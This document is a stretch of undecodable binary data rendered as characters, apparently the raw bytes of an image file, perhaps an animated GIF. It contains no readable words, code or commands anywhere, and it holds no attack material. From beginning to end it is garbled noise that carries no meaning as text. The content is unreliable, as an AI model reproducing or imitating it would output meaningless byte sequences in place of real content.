�nP��}�-��~Z��� "�4|2���MKf���g���&O�&�B"i�^� ��Q-Xa�m0É����G�����cD9�X��Y7��wq�dD�u�&稠ⵞRO�'՟��`�U�j���h��D��%�Eꀰ>e
S�u���Ot�חC��D2lp߉�@ 0����/��?��;�f3zf�i+�K���e�"I^�uȩ���^auA�������<���#n���dE6�Մ�;��O#���H
D��SB0�FT7����׆c�����m� �1	��@��tf�1+���&�����AV���A%��I��N81\�����G #�����(�%�Z�]����$ƈ��3Y�"���B��BG����B1C8md��*L0{�9����Bc�{�$+��.�<#Le��i���ܥ��o��/F3��Ft���#�zt>��{g�Lr�%8Lb�'��2ff��"N 8�H�A��v*��7��[}�5Ř�u�[������
P��6�
e8! N��V`�]�

y@fT�B\8�� �/ ���%!�SD4p��J0b�����<f��Ed��ǉ�(���BeXQ^��
P�� L���4�b�@|���:�l	廂`��W ��A:@�_� ��� a�1@�0���'����$D��>�A)�g8P�0����,� P�V	(l ���!� �Ê�0�>�� ��/ƂZ�L���A�򏉔�a�CU�@���Z��)��d�&`%=�@
R�T�A�'�v�r�3	3@`�Ghs�I�b���M�)���NzR1A|`���$TP�˂�@�.l�q��Ʉ���
�A5���A�L4�Ϸ��xi��z���TIu��N��:l���4 �=@tY�#�l���±Jƀ�� �Ќ�Pb�� D���/!�����*�䔚Bb�����
��L�T�
���p��,vj#)��2e�*�%&aC��&<Z����Ͳ�P�Bz��tj�p�`���5�U=�b���p�v��<w�7Eh��O�0	0�U�h��`jzR�K��)�@��|�{F} G55�@F]@Ui[�pPհXQNs@ /�B��?��	�4z}�D��H3�Хf�fЅ�N#�� Q
pS���D��VP�IVAP���� ��D'ZrK�O�����](���:X��t-�G�i��)d��Ej�:������p�� |�THa
�)��MZ���(U�2��
?�kVt��G0�	�`z?2 f����p7���Q�Xi	<��:���Z�N��F�6�#,
�G�a ��wj��Ȣ`��@���
*@�F�7)���gъV�������Ȯ8_d��n>�'�5�G�۞�g^����ߠ�	=tZbzB�op�|���A�+s�ct�h	���EZǂ�/B�t���`�\6�M��� ��i`FV��J���~�����1X�����M] 70K�	��Qy7�>�ݠ�3�l�v�*��
�K���&��ܢ��0v�0@�`gKꆦ!t�,1��?ة�79_��r\#j��wK9���`%x�C��m-����C���N�O(�'E�S�gtIxE��r��U�L��N򭘤$����M���!��	&�����-��_a����j��,���d9�����(.]���C�N��L@8N{ڌ��.��<�!Ԏ�k^���͊�=?���<�$iI(xn���i}  $�q���mR � `g8q�2�i&����r�J�n�@J�V��v���/n�8�bCjw�����`i?��{x'��-#u�%�w)��0S�G!4��֕jq�
��v5c	�ZV�J��\�yP(�q�(�m{�?ps8'"   �m�`]T���Q�J6&G��zPu%7 (���yȄ
���w��	���4'� p*@ }���F�v�aTX�U��c�c(�W%G+$A^�%tF�E	'FS� �0�}
�eJ���WbI��"yW�� U��E�� ;L�p��%� y� #�U�`n�V�D=�B�'p�2{�T�c�gI�jW`�a���8gXt<�C�2 ̨hK0A�2N�%���@ԃb�� �v��k�$M��@��
@���yCHIҘͨcC���z��F �X!ty��0��x��Tq �H��VI
� ��pz����~ 8��M4~(!��Ѡ* j�| pވGN��x���K<0����<@�1 0�`  ��3~r�.�h+c�xn*���n�x�7<��jG
P�L�G��yt5����*���`{�m��"8�0s��xuV`���70G`�Y�ay�Tz�>P�� yp�  p�E�0"���s.Ì�h�,��w�K�G5U� ' 8�h��yD��9x)���^D.�.�y��Љ �LHW#T�r.�p�A�g�����9qR�q�MQF�y�ɖ  Iy�V0y���I� ��&#ńLXÚ٦� �#Dgz�y p�Ygٛ���Y��)G0��i�z���N`� ʌ,�w';��t�0������_󁛕����칞� �G��Ȋڡ ?t���"��G� r�G0vn0�� �>p�ɠ砕��ٍ;��nʜ����CJ*0	�ɔ�pa�%,؟ʈw�;�6C�ۨ�P��H�����G�������G�0y�gJ��fV8�i��� Y@8uZ�
gu�]E��y	}P���5��0�6�n��b�� � i�����h\��E���CiJ����ћ ��s0����P��������B����B � �5�*PB?��7��w�(�;F|{G�!`0s������髴�޺��
�����qB`�kj���>��@���,���m�`�Z��1�;��z���������|��Qp�EE�������	�$���m���'@	��
s�

���	�`�*��5����0
�	�3��q	����0���B��ڟ :k�f�
��+�X��-+�05yp�y��d�� 	�
��i����p�p+�p����!|�u
�h��p�!l}	��0�_�ɑ�Z�
d��p�+|У�I�؊��kN���j*zw���&gh�K� ��;���*��˙A��K��'0�|����z�mّ����ՙ( �T8�:�t�^ ��뮧�����*�B�l�y
+�7�BP�Iy�i��@�"�-guN���$A���ʭ�ɭ�� ���m�	l�Ҡ|��]:0v�VD��ǚ��-�{�uA���{��.�q	�JL´ڠ���н��|�^yE���
�4��2������v�h�.p�R0A����J\�.��yzg�0� ����T�a�Υ�K�%ܴ��yw����d�`J��4�	l�H��q��B���)�' 	���|`�U�!���"�2P�+&u+R��
J@8�,4Ğ�Y�5(�s��y0�i̤��6�|�J���@��"(�$�3�:N��yPJ�@��\ʑ���;���G����5���agv���/�1+,���ӗFm���/��̥ȶ���G��I9Ã��ʠƜI����:u�����QWf0�G���p��ץN �yP����+����'�^ؠ���}��P)Jݓ�ZA���Dq�қᚿܥ�Z�p��ɑ������~�Gag�g���Z�hS@P
�L'��|z��Ź��Z�����:��2YN5��}�"J*BA%�u��0	���Ii�K�Δ{�Hɮ����I
�x�D
��
%�$t�}�4��]WJ�b�����'k��,v͔�kY]�K����h+��V}��Qɐ�4]s�-��c{@�T �`۷=ٔ ��]�,�}��I�5{�}t8�o�t{q�t55Y0N� �ڽwIّL��5x��{`��`P���`���q�4tK�\a�I)�=}��]���Q�	.z�l�0і5y��ˠ�mgd�ઍq����f��cW�"a�Q�� �Oo��ۆ
��U�y���Q�e^���=]�i:�TzpBA -o�+`�勐�ّ+*`����M�:�q�6���A��&iy�Q���Y;��j�;�Ж�.�@	_��q���3��z�vo�]n%A�fAݳJ&��Q �}������7�襂:�n�>�o�s>��6���:�VW��aʰ	� b�57�;���ɑ�ڪG`�<��0!�.`�ǍF�eb�2���
�����~�u�i)qy��k���G��W���q��FX�m��]�6 K"�	Q��F��R����ڵl.Ç(�V�AD]��z��l�A�-�6�# �K@J .�����y���޵�+ܳH}~"A�e����2��m��#-%In��`��k����;���p�����.c�U�����:��SC�.Ç'� 
�:l��غ�^�* S?�O��h�8��VB�N}h�z���.���Ty�����.�����
�n��۵�*ܧ��b�T�.��T�0���=k�}���i�� 4�F 4eف�*յ�ͭ����Ϫ���}1h�
A���p��qf(�]80��>�j`����	8B09�Ѳ�����@̊������}��������1vh]�%A��> Q���
`8� .Q���W��?iU�C�G*9�H�ɓ H�� �%>M��( �H����?(]|v�ե�(Ig��ab��04��࿂
�*�p�Xq�F+�*���O�[Ey�� �Ey��Ӳ�L�7��ꐓTϋC�(Mz���L��+B���.l�-%�*f,k�H�r�����.^�B��P[&� N4.L
UCz�E
ҦL#C�lP`���A�����;�[�b6��+��`�ݺ(�楽��Nt�(�*�T�l����i*�����Cp:�ˌ*���.r ���X��Z{-=��Q���c��#�Iى?����1 [ *�*�j��d�A�`C6�A���Q�"+��'�:O��:�J��P�!������OƦ�c2St��"���N�2A�!�΢e��X�g��N����36���B� �E���K���&0���L� T�6�A�����v��3qv0�+2�"��  !� � ,    d d  � ;8*	��<*�0̨8]`�X@�����a@�5@�EԤI�es��V6�ƌ���J�M8�1�s�F~
 "�ѣHE���§a�EUC��$.�c��ŋ? � �Wό�t�%۷�f:�B�ʦ+r�۴��ϠC�Eʴ§<�*�aܫ3�V$�cH�C^��`�Km߾�c-Zuq��Dn�_�B�4@�I: ����<^u�qe�KΎ��1�Ƴz�xv ��h�p��kw5k�~���x�ܸ'佘��D����W���5@O��K��U-d�VMt啗j~58�lEѶ�@��P{�ܠ�'Q���F̕��Yψ0�,����Z���0l�^
���x>=HQGQH�(쵧�<�2�&��� �XUYYX����x	��\��'�ȝMy��W�}	[�pN��!CZ�c7<4|.@�^1��rg�"��� ��0�S ��vf���fP=��@�wȧt�X{a8��!�g�	�@IYr!U�)�E"�\�_^b�%3�D��u�&xF�F#�6�,�)4�F�*����{N�!CP��\-��HU.g��m"K���ʖ�4:�Z]��e-�m�:�,�����bkжa������9�VU��f�}rɻ���Ǔ(��ifn�¤hN+4��,��43��?�&�)�<HEՑ�bn�S|.�z�?a,��2	�À6�%�Ą��<`�0�|��
���?���l�- :��Q��t�g���*�D��:"X�E�Yt�Cc�� Ntт�'���!����3�7�-*Xqv�n��6:A�@�@B�b��	�C��߰:�,��?��5�p�a�h��(|��!(��4b.Y2��]0���ܠ�N��9��{^�w��k 2$���Pđ2�A)�1�4� ` �9�(�^��2�@h���ֽ���(�;�ª�0oA�C���Z����oW�=��R�B���#C���x�2>����
z����!��@� �)5��p3���3�u "P�X��� VA)9�J��B�q �}�����H�W`Nz�^�7$1`?1B���(ƍ(SU�L�p͇oZ���882�Gr�_��+��7��=�A\��z���1�j� ��ЇH���E!�����L7�s�HѡpGbDc_���,� v0�êR�Bz�����5<�"������j�t��栉>�r�|�?��+$�nN�J���>&�@}�XUI��I�X�.�BIϤ�M�,X4�+w�Gt�Ý �!\O�y�`Hd�d����8�Lhg7��
�������΀8AL�B�hQr�a#��)Aw�$5�-(@�k��0�р|�l@������]�����5�C5�E�@��"�A5��D0՝��%�P�y��������'8�q@�.���>s�3%�����PJ��S8�x?�kp�b�.���2Z)�m
āD(�a�H�@BU�qi����>�Iٟ��2Z�dԶ�w~�nOŹ���j�P���ׂ�����(a��Z(	��j���,W>�OdjS�Dw���JhCk��I�0	���tH���`�M@0��T�	<�X��O���}���75�^��������"��Utn��-����7Yu�	4�^]�Θ��>=�\��	�˯�G.��g!0��ך�,&1pc�Q��\Bd��a��}�o��'@-��D��,��|�� #8E,'XX'��M�r0-<�R�����4�OU�OE�#���9��S�W���E�n���l�q /x��pǧ��T��].�N0$��i��μ��6zOL"�q��sY�aT2~U�h�#f��.����kH� p�6z��?2�� �8��r��i�
�ʤK�Gs�F> uL�R`�����<SЍ�!�>pqx׍.��#�ȗҧ��>�X�m���+,d	G��W�Mߠc�?�q��� B�@����y�6w�gޅU�/��|n��4�Y��#�@5� 0	z������6��@�X�o� ! ����M�W�P�.w��{���{�
�6��0�����,�X "��+Np�� W'&���R4Ɓ��+���K3�:߹�m7�V�x����o�����Ði   ����k��z�qx���z���h�?2�w���<Pimk? ��	�k���a,r�m�*�>�v������b;��8D�ќ��Ξ.�K���kk����U�m�`��e��0 nݘ�	|��kaǣ`}��SB�p@@��U�!SM�J��Z��{�b�W����wj�o��yJ�y��)  WPE0*���?�6d/�x�#�.��Pu�qd��&81 �pov�qw�W��q"|���a��f�w�Bp4�OC�B;�J��qy@�"?۵�t��G�ԁ��i 7A0@LxGP*���k3'�0{�q�1@TF`6��x�Vo@t�7 �A0 ����Jp7w0#�3�3� ��3��|�c�Ă�6s\wU�q�_�vh��
�
� Y�e������;�5���~pIt�Θ`��'X|870\�Y0w����{���`�4=����Go%��aHH�y��ji��'0� ��! `��`a1'1�p��
<�<���y@��N���Cx��'��pVg��{��'R�6�w+) !p3�%kY`a��I�u
�u��'R�2x���ݰU0>��π8cQ�!�.$bG@�q��y\�y!7�R> ��zN �@�/tx�r$L��a@<�e�   �`F  @�`u5(�4S�qg��g|J�`����q��o+ن(�:�f�7�������8�U�q�q��G2 ���.��`a݀2���@�b�qϑ.CA"��vw7�R K�КL����Ji*�!�j	L��[��o��f��*������ W���Z��;(y�����! Xv�K�`L8�*@U*  �ń���1�[Ek���B�����8	�	��0��Gu���'��2%�Љ"��� ��6��"����{�Bp��a'S���YuUǠ�i�@U��8`�*`?�����ǡ�I�SY%~�SDGA1ӆ��2s+���'��*���U��'@k(磪)}�i�TU�T�*P�����qB�v�9���.R"m�V0"�/��0(�} �fgI�l��y��z�ڠ�ICj�Hj�W�|�~b8��sH�Vfe����0 ��	�P�B0`��m��B�?���נ�s���9	�i݀
z %����Wz��X���bG(A��0��}@	�z �=�gG@���r��X��j�x*��M���x�l�~A"�� ��or��2���	�Zy o*}| �Ug��ڠ|P2��z�ПvJyj��G���B��j�H0���=����7М	��`�q��I��ڮ>�[� �ؙ";�8�F���x��Z���g�G��y2i�9����T�4�*�K�Z��pҰ��`�� �#K�.  ݠ(�ax�xy���t{� �oj`' ���s�
s`K�E	�*��
�s��p� �3J����j�#�Z�ך��a^1����l#r�`�N�N�{���O(�0�����1c���ʚ�0��9�`��Zoc�� ����p�W3k�0I3p#
F@��UK�`�� �	�?  G �B�����r��z. �ޠ�y`�9��`�hU���n�h Y*0� :p��0��;����s �j[~���I	f��Π� ���뱚�y��  �+�w�s崲�Ao^AW�3t�oh����ѐ����«N�	f�֟C:��á 	�۠��I��@(�_&���ˆ;� Yj�**�s���q���M��}���+G�;�0��2���[e*�e?�
��]!��ҽQ�.uFi����[���	�꩟J�J�y��'`�������OX���ãxq�G��v�tSb�VY����6"���ɚ�+��J�)h������P��j*	���S��c���ڞf�Z�S5�޳=��o  � ��꬝����j*4��y@�`\�7̙	Y
�%�b�s���Al]�I|⥅��x'0)��+�CzX)���j�q�����|P�� ��^ed�SBoF"�ɛ�x��>� 
)0�S��������D*���m6:�x)}�� zъ�0�E�bl��vk�4���cB�dV&�x���gހ��L�J�XxI�l{�ja��
��*�bv��sh�;��N�%b}��7w�o�r�)�.p�f� N��3ګ`f�x-�F�V�%T9��i� �p��=�e]�@}�[����L�m��7  2���j*��Ͷ�H�\�#rq`��-� �C
���%��� 7�w�� 
8��	���}��ZƦ+�*бt��wM��s�xF`.��_�i�c%݇�� 0�7M<0�� {�٭I�e,��[6y읓h2�}�'s3�aN�E^a.#.���P��J�j#����90O̝���\Ư\�PK���N�W�[��)/�p/�aWP��Y�P3�k��8������':���ٚG���Pި	��p��z�ekt�xl���}���b��7u�(�XI��`��(����z���83p +��l�	*ԯv��J��`����Ő�w�s�a{B7Ņ�$��wS�0��	��hC�x�`��iHJ7~�Lޗ���}��۱)܇k��V�Z$Pх	%.E6s������x��z	�J�. ����ң�yCs���G瑕Ed����)T�P�>�@QP���I��{3�����F�M�(��R�Nj��j����U��k�Fn� �_�h�=�E8��J�<@�� ���e�ށ���2s���`��	J��N���|��<���x���P^'�zC_���3Z����s �����@�ܦ�m���N�[��w3���h�h�֍�ǖbG��BB`D�~�PY ݠQ)���{��8�U���Ħ�%���6)��I�k3w���B2�Ho_B%�d�C ���;�q ���6Θ���N[��y�	���l�ڸ�bw},��W�G?B��s `&�	` �0j���A�93iS�t�m�����o���T*��y���?�������>b�G��d�p ��A �"G�e�/����[�M5��·�N���T�]��`eF�� L8�
{0����#D��(�$q��c ���R`��I�DV��prC��N|LPA���9sXE�D��E|h����8]�肢Ua��&\8ろ�	RdI���sB �2�@׷�ݛ9w:�I�ǉB(�a)i�>NUp��8�@d�:C�ر`:��@�%ي���e�I�ے��?t�`^`л�n�:	vr�0Ȍ�.���<R/g�5Q����C/����S;�9`u���
`g����5m�4�������iƨ��$�C�������R��@S�!�L3E��>�Ƽ�>�H��ns/��zoĖ��
����"C�
*� �>����*��������rp;�f���Co��ɰ-��s/�o�킙BX'� �?`��2U�����
���2#� C���,���hS&�h��@"�5��)�%W���J�h�M��b���?�9��#M0����� �	����C�D��:'
�+(�0!#>��(ж�
��ȍ�E�a�=v�'h�Ź�.�#! /�8�I���9>D5�S��8X��W�r�d] -R��
1�����p�fRџhRX!YZ̼Th�PxZj���ܖ��"��Q~8�r'��N��޵5$��sr�ʨf$?(C6�0Ɓl��􈄽lx����Vl9�q2I����=hΎC��"�Y��U�
[[�ɷ�2	�]D��d�Q��g�v������s�v�o��a �}H:ɺz��kU2��1l�ɐ>�p��x�hY�
�ݎ��	R��aj���Y7���S;��'z��ʬ������p<C{_[� q8`�M2�Bm��V1Ÿ�~{n Iz�?�����y�ثC�AܿS�B�h���3tM�@�a� &9�
��M��O�{h 
�z*0��zr��e�*Ri��.�؊5�� ��&%���$`?�G��A	�:�z��H)Q�'���8��ٱ�v���Բ��\C`M�F�c� !� � ,    d d  � ����������.z0` ���F1��F\Q��l�:�w2�ʕ�������M�6�󟈝�
 �_����3�����cj��9r�r��p`Ł٢���A���W�ĹP�Ϡv���!I��
����É�WRM�1E��Ō�z5�/��L��4�R�I�����.\�t�����_�F�&�A��?��@����U8Z|�1xc=V+���J�Ɔ)����v�.
T� v������N}�ٰ{�b�;�#Ε2\��XQ��`6��\�K�d9����� ��^By'!A�W`�ex�<tq�p�Etd�c��䗌J�p�s��1���g3-D�\�դZ��	�a�@� �0�W#<��?4f���"�Z<�E�%���cQ+X��ݡ x�"P�-��m7�!%�5�Ֆ'6��'0�)K;�� g8<J#Am���@�QaMu�IН)9J������@�W�&�V¥�H�3��?��c60��[)�d�[2H�yGާ�:�S'tx�	�IhE^�H}yk,����$1HУ���]4m�l��
�W�F5�	��(���	���#K/��O/�4ณ8���LB��<��<@���%�wE���`>�@J�.PE�f�e��@O��p��\�J\R`����!���@e��W�L���a��3�@�V^I�}��"��3,����$�L��$l� =�<��@��2*P@]�������@�a0L{�U^;�|��N���>�T��'�t3��� �P��2�<�.�dQq���Cu�jTS�`u�ז(�@+.��}	G)I�A�_ԔbC2�"�!r���?�g���h����^�߲�����I�)*K䛠o�&@)�l�!�F�	��:@���t�x�3���,��`H>ր�;������a��L���a�7�����p\��� )���q�6E��
�a�tWH�D�.��`��&`D
�`�"Ȳb�Q|0��ӽ�f
Ĺ�X��` (��
]�a� DM~��!ꆋ+�K�X�/R���e
!"1�D���^(V�C$dTX�.�D�^�*A!H�������0�8��HG�� �a��Ѓ��8}�@��C�A�t�P��H�t !a�@I�X���&�!(`���3��3e�M��q��7�@�������@V���\%�1�C��A�-���JGB2r2Ȧ�HH-�OD�b�>��<�0�x���	Z�s U�� �젏�'A�0RJPbo!�Qťh@��$�fzP��ѓRY�FM(KZ�2q�F5��x}��?�B���'�JP��
U_h��Q����hA1�N�QJ�HY*<Y�Î�3 ��Ţ�c�q�@���$��BP��0��NZ�S�Ё܉ՙ-��V������*�MX�+��j��]S�Rĝ;`_��Z�L  �b;�ҧ�-��R�L���..���s&��V��s����i)�`���-�"[�p0!�C^�?M�[��c� �j	 �,'9z��p�*���:��Fw  *���cn����C ��j��զ���ڲ7�)�F�8���5�wU.�*�u8asu�_2IRt����$t���R���-���B��u"E
eJ[�j��P�{݄�)��n�J�.�C���l6��^S�*$��?�+.#(Y��Q���YHF��f,d��x�*@d�@r�8��I'D*�%�?�X�s�D%�1A��cE[�w��,>��-_mFA��f
]���Y�]RB_5��d���`!���fMBq	#ѭ�
��ߧu�6�6ċS܅P������Q�9�U���W�e"��D��0�v�@��E6�$��Me�z����������FJ<�t�"�FR���m�����7���Oft�D��dq�:�maZ��<f�A�R�qߠ��P9R2�݂�b ������Ö�`i&����W+�Ѹs9��@vN(�uI��W�!���)�
�������8mm#Z�R�g�T?�#psǟ1����0����UZ����� rY�ea�z�V>��~o�"d.b���o\�7  `�Ib���]`��H�J�����gMx-y�{��y�B8�u�{������_��O��EnL)p �|��<��g[;����s7�����k�bۥ,6)'w��e��*����ڍ	�ѩ�[^���s�;k�`���#j�OoP�/P{}Q�'V���Z�P(i���	*[�w8��0 �Fx��s��qA 
`�|4�x�N�v?�g��SQ8�t�@��X&o㗀�%r%\Bf5 �QF�|@*��]�G�}i�2 r	q}/�2�TNpC
��@�pK��\|7;����Vzhf�CU\��98�/wl �!I ��P��@
�0:��	�@&�-Hf�@~�qjE �����OL�]�S�;�z�n���
IP��JO=��?@N���	�s��|/+,�^�K{�Nb�q@bL�?7��N%C�x�Ã��_���$ >�� D_�2�kd���>�!���N\]�8�L�(���r�@��?�0?�Đv>   �O�0��V~.�%�'k���oz�q��Vp[��?��j�r��7`N�N������.�51�Cs1�%(�����-�6||ʷDL�|��%�J�ap�>�'�!Gp��.���d�H��`��Af��WA�Ʒ�d����8�����م[j(��'�Z�8�^�����Г�)��28�{����w�zBAiLC����(��u��Y	 B y�G�aY���*�a�.���aj�q��\ɑG"�'>�F���8��R�p�H�5y*P�������y@��t~�%�J������~5���x����>0A�����I` ������x�7x�\��h%m�];�!�bBp.��B �4�:^ٕ���Y8�=i{�m�uE��K�%��h��Q	�> pY����ӕΉ��)�:���&�Q�VzR{Xa�;zG�"�."�|��$ 0*@	��s�Y�4
� ���	�k�@��@�)���T��6 U�\.3��e���G@	} �a��� �| ��5�.��<�D���`���1��vDʝ��h���?N�
��U�5������P2��0��<
��`CZ�!����VW"��<�~��~	 �H� �<���� �*@� �Y���:Y�?��ݣ�H�}�s�)��&��q�?�)d}@gJ�D4�:|��0,�y �aٚ�j�F���
��w�ADH�~���H�J{�f�	���' d`��y��W���)� ��*�_��I�mZ:Bt�Y�Z |`�wru5w�W�>w_��a��fښ���X�`��������yOy��>	���w��
�1��CK��|O!���5	�G �ω�Y:�� 	�����G���/z9�p1C������qx%F���'�_�59��ɚ��:���
O�@�T��'���ғ���q�kYzV�-�� � ��Мv˶x{�Fk��0�|�����1��C�����!�Z�
3K�Y G�)����p�x��y� ��SK��� *�����g�t23 �����p��gzY3.tY�E ���镶;Y����	��;��)	)�[������S5{�I��%�P|�R�J ��&0I��	�P�]� v��{�9����`�S� ��K� p糃`t#�*��2�q"j�/%�I$tn@J0 w��/	�����@�V�x��|>�Xp�$%�b Y��o��]b��pr ��+|�BШ|���geٻ6|���|,�i="�_�g"�8��qh,4�`pI��P1�4|�˩x���[�y�ǃ9G0�����e�s\����^�%(�� 2���pJ�'8A���91�3��/ y@*  %���<�N�^s�/�E��\&F3P2@.�������
��ɓ/+����]F&��w�#N��nRh��Br�^�F��I�
2���Pz�yʷkʞ��y����e]O�'��t�N� j3�����^U!FP�����
J� �i������5,��p�5;�@;��m��
�N�V}fG�j��B�F��0��P��|Ō��[ʷۭ�,7qw?ԇi�d]�tl�[���tFW�5WPp� ���@�zJ�����z�'�i舢�C�A~A�P�`V3&��W�n+�B�j�@Q�Ь�|_2�������1\�<l�ҷC3$r~���[��NY KR���i� Q ��z
��ܨ1i/	��[F�C~6yF́��r�]S�E;%Ft�VŖ
�s�ׅgʷ�I���|K�.:���XC=Qq?�җ�۩b����W��ڃG�C��	Q�ף��ʗU+݊������]֜N-7{؍i��t��p�1w!R%��Y�ٽ1	s��~�@��|�.i�6��4����2�?mty��d(3-
�>�2*bK�LK 
J���|�ͶB���0�F�v� ��?!��cJ���o=V�B\qT�uW����P�M�췶5��}y>~).@a��N�F!��<�;$��"+�����Q��°)
;��y|�)�Йʫ�����v��6h[�EA<�1_�Y�;� ~u�}��|�����?e��eЃ?C�:��[����Ƃ�@GE ������j���I�j���3�(Y昷�.��F5��5���&+�"LɊ���4Z��٥��}�d��D�@^�FΆ��8��%A�nT�*>2����6
���1�ܑ���
@x?��gg�lN\Y�wӛ"�uT�[�|��z�֠��>�;|}��;�
��g�D?���67�W"W*2淚��Bb��k���<�ޫ�y���)��tr��k>f�Y�r��EfD�w*B���K�M�dZ�^j���1��m�Le.�A�t�۟4%T�8Zr"�i��A���+�3���?�[�y�����x?�wN�d�&%ӂ/�ce�"a&��V�!����haX��{��|��/9�M��E;�����P�%����Yf|Xg~)�s*2We���6�a���|؟����[���?P'Kb�$N�VB^�����w���@;F�p �`2��0)���x������/������_�pr����M$� h���	G,�����%.D�P����c-c	��#��)O�[�P�	^�����Ntj��ߨ^�B��P��0!�S�c����CP��Eq;@(�5��H+V`ْ�ԗ dά���]:����#��8��t�1����:��
����@�Tq	d>��Zj�ʜz7eL�s����:!�@��"g_�+0�	\�8�T�S��H5+���I���$�'��A����&H�N�eM�u�_=����
����z\l�����J+�Ǧ�ʀ�f�� !� � ,    d d  � H��(�<F%Q�$a���x8I��	{�Zb �B����j���`R2+0_��"s�&#�p�In�F~
@��ѣD�0��R�
yH�J��8@f\ѳ`�):zDI���#F�x0́��Ƭĕw��dJ���In�N�C������>�J��q�\��@cX�̖$�c������\�0WlR2I�M}�����/��oa�t� W�`10Y��Y� ��0���[�0����ӈ͛=g��|��`܇��^�������R��S_�z��$��;�@�oeS�i�h�
�P@�Vn��X$��o<�0N]� bW���s����pG��x�V�f�
~�9�a�ą��ac`E�d�QX#x4�g�}�Z��c6��E-�8����F΃�6�yA��oGR�2l0�ed��D�\H(�T�D7��V��$<�3��lF�"J ���/��w�(~h���Y$o��lЅV��w�rWz�� @ -�"j��*��Lڕ	��d���43a�0�G��9U9M�ZdBW�z�+J%��J���(���� fǠjǒӈ?����?X��?j��(��)����XDa�����C�^=i"g�zf@4��vI6� �0�^�]�{e��\��?�0�i�\���Y��J�7q�%�kH)~�b �~,2���rhj�n�` �x�/#4s������� �TR5\�W���S��FPJItg�x���Jh�y�jƮp/#�n��^�-v�R��8;�0}ř�W��ٕ�k�(=����L#�V��B"�hah�lA��k��7�Xo�����:C�)�II��p�'Jr6ô��$����18¶°��ү#��{���ϥn��h�|�(uBQ\���G�t���B��]�i�C�ȱF� Te`Ĳ��/��N}�ȝS�ǰ��a'p�/ f?�j(�
G�44��  �0dJ��`��䕚wY�j4;����W3P�8;�B>��q\�I�q���L��qf ��t���ECǥK(A��Nj�c���kB"50$� ����p��B����O�B�M\}�(��1~,J�aiԈ�IP���
6�G�Kk���?(A�$�az�A�&� R+?�b��$~d?�2�ыF0V�D[��dp����p�#ڂu2��w�"ֱ}J�ʪT�	��u��Ϭ��oeq	#�-s)�^���5�Q2����) ��'(@��
LB��@�QF"�T�cs � ���,Gы� ?���:��� l"��%�p�I���2�aC�.�C4A�*�_�C55E�9�H�r�c� ɑ�ę��GN�9�������_ c�D�&A�����3��OL``�C$(���ή|/[YD�;�C[�4  �B����DcIH�A�\a�=L�R���F7& h����0� e�u�p��ЇH<`E\��28"vp,"*&�����	�=�X�)2i���9�t.���
�5�A�!	�HB)Jq������>� d$Ϙ @S�Z���ETm��;���BC^����[�%g
��<d�U�\$r� �@P��%���n%Y�p����e�,Pf�B}?8��8�G��x�R��~���&�������dG80c;��W�Tz�0�!������A���Fdx�Et����0��BP�n0�?�؄����v�B��� &�����vv"�d`\�a�E���d���(��]��;P�u�#�?�0�
�lC��N��2Kqx�5��fQ7`�����=@���+�VC8������h��Ӕ8���*p��z�7(`��|��*��"| �?҇����Ռm��e	�@5�La�=d�800�2�D�v���J6�s��/�����p�/�X`P ��bsk�2���m����Y��`n=X����pqk�$̘��G΁2���(�� ������C� � 6]` �x���ZB��3Ha�.Sn�{+��8�W�q�$ ���vS�#,����:�ڣ���`�s�����E~>"� oV77����ݚ�`!I�ive������T��:����9�j�r9�9�+ε��"�����Aqr�{+�fzF����]}+�z�ea��(�f_J�s���@>@t�q�z2g�<�Q��p�2P
�ӝ^n��~��e���h���f(`��a-��<���}���;A���=�s~'( ��0.�V��>],K6
��%���#r4�I�z��aS�" �-^��@	2U p�����yj6y XcE!�_ɑ��fNg �GKѧ�LFK`!�r�5n@r��V<0���g{p�b �m�6(E/�f]���Nw5+{�|/h���P�;S`� 6����P 	�����Vp�pf�~�J�*�B�At�ah�g1T���Y���)�Dq�)�o7�����A�<p�wm�fv��c2@
�T_IUw0�|�PX��v�p)�y\6��S7�)} ��$| �jȆ7�6��5c��c��
��~�#"Kǂ%H�&hHA�i�|#@��x}( l�B8S�� ��Gp`	�G	|0�H���m��sq�
��q�?�EK�)���H���Q�؊3�S���a	~` �� ����B��x�1j]Q�ubB(d9z`<�<��'��H^�BV��(u��I�R1�	��F@	8�0{7�uP�(�I��K�mWP���*'�jзd�����Qa�cQ���h^�������zu��I2�=�4�bb�3�&"��� ��J�rE�az��&c�EF�<Q��6@e䥕0Y32���C��'�0��V| ��p�X
�6��� �tiB�Y�`�t,� ��1��qi�/R������ ��"@�<	jE�4'��U'³pk���X� bB��{�Qg�����9�,(�A�a-�p}^@��T�}"�$@��H	37{�I0�J8<��p���!6W?�hP`����R{���14�rH�E4F�!���ׇed`S�b��yhxPjh{��W�%�t�T�ǟ@
�rI�EY��`��π�����'�X�s% Q5`u�cu4#S�h�P�*�F@Ti(S��W`�GtxfP�-
��9�A
��
� Y��YY� MV%��k1q�!(1��I��I��Z�u� M��/�rPG���V���b�؉܂T��;�q�G� ?��� 0Y� V��TB%%� x�\���k^�h����z@suDu�� ���x��Jt��#'p�?�?@
?�'vVF`> �#�t'����� V9�;�/�E>����0@ej�#�(����}PE�����0�P�!�A<Hf�W ��  y�.�U�p�j���Bsz.�".+i4TV_hu�`m����/�� S�y��t!���L1���z�u��0y A�6��o�pV"�
h���X���*魷9��)Ѣ�����@�������J��:yb>�'pa+P.�ޠ�������XT���(�Cc%n�\p5��h�2�RoQ�	�	#*��)f��J��r/�P&�c; `� ���G���n[�d��*h"&.#�{�I in�}[��8-��a��@��O(+T&��/�a�[b��}e�}u�Ѷo8@8�����@
�2��:�&�/���� �����kS@e"�	�E�T+�� @�'��5cK��{V{E�g���L�ƶ �`���~R�B� {�eX�/S���X��Ww��
�K��Xyp�� BP����+}�G �Gй����{I��8 � �
�p.~b��wk��R����)D�V��	 �V2�*P� B�����{�(l�u�B ��[â��*�	K �#�$Q�����
(�	��r� J�cC���2��T< ����<��{��;�)d}5���ubf��	 �K��+Z.�K�Qb%���h�|Xo�e��B8��(
A1�U|�=Y����|����'�|�p6 ��7@Þ�L@�������;�k�+{�,�L��~�E��ܓ�|P$��p�쿡 	�p],	Рq �[*��v��y���mʇ�f�qw�N�6_8[�}|�/�5M�F0�����'@��{�B���,]�  D�࿝��j�Ó`ݠ�<.�1((rH�"�B$i0PVw�F���Y�VpӶ*7��f��
+�� 0���;p[����7ʨ��?�Dl����XP�k���P�v�@��y@��
�p�{�gſ P�X-	� ,�
� ��z�3M��P�����q��&Q�U��a�/V�(p
ˢ
